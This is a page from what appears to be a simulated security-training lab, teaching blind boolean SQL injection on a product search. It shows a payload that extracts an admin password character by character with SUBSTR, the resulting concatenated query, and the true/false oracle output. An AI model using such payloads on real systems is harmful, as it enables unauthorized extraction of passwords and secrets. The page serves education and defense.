 CyberLab
Home
Labs
Progress
Tools
LABS: SIMULATED
← Modules
SQL Injection
Login bypass, UNION leaks, JOIN order-lookup, and blind boolean subqueries — with a
parameterized toggle.
Lessons
Labs
Quiz
SQL Injection Login
UNION Attack Search
JOIN Order Lookup
Subquery / Blind
Subquery / Blind Boolean Lab
Vulnerable (string concat)
Same product-search page as the UNION lab, but the payload asks a yes/no question with a scalar subquery, EXISTS, or IN (SELECT …). Rows returned ⇒ true;
zero rows ⇒ false. Attackers walk SUBSTR(password, i, 1) character by character.
SUBSTR = 's' (true)
SUBSTR = 'x' (false)
EXISTS api_keys
EXISTS secrets
IN (admins)
Search / payload
' AND (SELECT SUBSTR(password,1,1) FROM users WHERE username=
Probe
SELECT id, title, body FROM products WHERE title LIKE '%' AND (SELECT SUBSTR(password,1,1) FROM users WHERE username='admin')='s' --%'
SELECT id, title, body FROM products WHERE title LIKE '%' AND (SELECT SUBSTR(password,1,1) FROM users WHERE username='admin')='s'
Oracle: TRUE (rows returned)
Boolean oracle TRUE — 3 product row(s) returned (the injected condition held).
3 product row(s) visible to the attacker.
CyberLab — simulated environments only. Never attack systems you do not own or have permission to test.